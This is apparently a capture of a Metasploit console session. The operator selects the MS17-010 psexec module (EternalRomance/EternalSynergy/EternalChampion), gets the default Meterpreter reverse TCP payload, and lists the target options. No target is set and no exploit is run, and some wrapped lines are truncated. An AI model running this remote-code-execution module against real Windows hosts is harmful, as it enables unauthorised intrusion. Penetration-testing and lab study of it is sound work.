 msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > search ms17_010_psexec
Matching Modules
================
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  exploit/windows/smb/ms17_010_psexec  2017-03-14       normal  Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execu
1    \_ target: Automatic               .                .       .      .
2    \_ target: PowerShell              .                .       .      .
3    \_ target: Native upload           .                .       .      .
4    \_ target: MOF upload              .                .       .      .
5    \_ AKA: ETERNALSYNERGY             .                .       .      .
6    \_ AKA: ETERNALROMANCE             .                .       .      .
7    \_ AKA: ETERNALCHAMPION            .                .       .      .
8    \_ AKA: ETERNALBLUE                .                .       .      .
Interact with a module by name or index. For example info 8, use 8 or use exploit/windows/smb/ms17_010_psexec
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name                  Current Setting                                   Required  Description
----                  ---------------                                   --------  -----------
DBGTRACE              false                                             yes       Show extra debug trace info
LEAKATTEMPTS          99                                                yes       How many times to try to leak transaction
NAMEDPIPE                                                               no        A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/n  yes       List of named pipes to check
amed_pipes.txt
RHOSTS                                                                  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
asploit.html
RPORT                 445                                               yes       The Target port (TCP)
SERVICE_DESCRIPTION                                                     no        Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME                                                    no        The service display name
SERVICE_NAME                                                            no        The service name
SHARE                 ADMIN$                                            yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
er share
SMBDomain             .                                                 no        The Windows domain to use for authentication
SMBPass                                                                 no        The password for the specified username
SMBUser                                                                 no        The username to authenticate as